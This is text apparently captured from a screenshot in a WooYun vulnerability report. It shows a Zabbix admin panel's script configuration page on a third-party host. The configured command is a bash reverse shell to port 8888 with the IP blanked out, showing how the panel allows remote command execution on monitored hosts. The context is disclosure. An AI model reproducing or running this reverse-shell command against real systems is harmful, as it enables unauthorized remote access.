 h.12580.com/zabbix/scripts.php?form=1&scriptid=4&sid=7a7fb1510c2f6c6b
火眼 百度一下，你就知道 红杏谷歌--Google上不 乌云网 WooYun(白帽子技术社 微信网页版 临时邮箱、
ZABBIX
监测中 资产记录 报表 组态 管理
一般 | 系统代理程式 | 认证 | 用户 | 示警媒介类型 | 脚本 | 审计 | 队列 | 警报 | 安装
历史记录: 触发器状态 » 最新报警 » 总览 » 仪表板 » 总览
脚本的组态
脚本
名称 test
类型 脚本
执行在 Zabbix 代理
网路监测主机
命令 bash -i >& /dev/tcp/ /8888 0>&1
www.wooyun.org